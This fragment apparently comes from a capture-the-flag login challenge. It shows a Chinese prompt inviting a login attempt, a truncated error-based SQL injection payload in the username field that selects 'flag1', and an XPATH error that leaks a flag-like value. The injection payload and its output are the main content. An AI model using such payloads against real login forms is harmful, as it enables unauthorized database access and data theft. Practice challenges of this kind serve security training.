 这是一个神奇的登录界面
来登录试试
ncat(0x7e,(select flag1 from flag1),0x7e),1)#
Password
GO GO GO
Try Again!
XPATH syntax error: '~ed6b28e684817d9efcaf802979e57ae'